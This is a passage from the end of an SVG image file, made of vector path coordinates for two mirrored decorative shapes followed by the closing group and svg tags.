			c0.5,0.5,0.4,1.3,0.4,1.3c-0.7,5,4.7,6.8,4.9,6.9c-2-1.2-1-3.6-1-3.6c0.6-1.7-0.6-2.5-0.7-2.5l1.2,0.5c2-2.2,5.3-1.4,5.3-1.4
			c-2.1-1.9-6-1.3-8.3-1.2c-0.5,0-0.9-0.2-1.2-0.5c-0.4-0.3-0.5-0.7-0.6-1.2l0,0c-0.1-0.3-0.2-0.5-0.3-0.9c-0.2-0.7-0.4-1.4-0.5-2
			c-0.3-2,0.2-3.2,0.2-3.2l0,0c-3.7-0.3-4.4-3.2-4.4-3.2c1.2,3.1,6.3,2.5,6.3,2.5c-1.8-5.6-5.7-4.4-6.1-4.4c3.1-1.3,4.5,0.7,4.5,0.7
			c-0.1-2.3,2.2-5.1,2.2-5.1c-6.1,3.9-7-3.1-7-3.4c0.8,3.9,3.9,3.8,3.9,3.8c5.4-0.6,6.1-6.4,6.1-6.6l-2.4,3.5L-250.3,383.4z
			 M-255.2,386c-0.6,0.1-1.3-0.3-1.4-0.9c-0.1-0.6,0.3-1.3,0.9-1.4c0.6-0.1,1.3,0.3,1.4,0.9C-254.1,385.2-254.6,385.9-255.2,386z"/>
	</g>
	<g>
		<path class="st0" d="M-240.8,411.1c7.7,4.6,13.2-3.4,13.2-3.4c4,0.9,6.6-4.2,6.6-4.2c-1,1.4-3-1.1-3-1.1c-1.4-1-1.9,0.2-2,0.3
			c0.4-1.5,0.4-2.8,0.1-4.2c-0.2-0.8-0.4-1.6-0.6-2.2c-1.9-5.6-6.4-8.3-6.9-8.6l0,0c-0.9-0.6-1.5-0.8-1.5-0.8
			c-0.4-0.2-0.5-0.3-0.7-0.5c-0.5-0.5-0.4-1.3-0.4-1.3c1-4.9-4.4-7-4.6-7c2,1.3,0.9,3.6,0.9,3.6c-0.7,1.7,0.5,2.5,0.6,2.5l-1.2-0.5
			c-2,2.3-5.3,1.4-5.3,1.4c2,2,5.9,1.5,8.3,1.5c0.5,0,0.9,0.2,1.2,0.5c0.4,0.4,0.5,0.8,0.6,1.3l0,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.2,0.7,0.3,1.4,0.4,2c0.2,2.1-0.3,3.2-0.3,3.2l0,0c3.7,0.4,4.3,3.4,4.3,3.4c-1-3.2-6.2-2.7-6.2-2.7c1.6,5.7,5.6,4.6,5.9,4.5
			c-3.1,1.2-4.5-0.9-4.5-0.9c0,2.3-2.4,5-2.4,5c6.2-3.6,6.9,3.3,6.9,3.7c-0.6-4-3.8-4-3.8-4c-5.4,0.5-6.3,6.3-6.3,6.4l2.4-3.4
			L-240.8,411.1z M-235.8,408.7c0.6-0.1,1.3,0.4,1.4,1c0.1,0.6-0.4,1.3-1,1.4s-1.3-0.4-1.4-1C-236.9,409.4-236.4,408.8-235.8,408.7z
			"/>
	</g>
</g>
</svg>
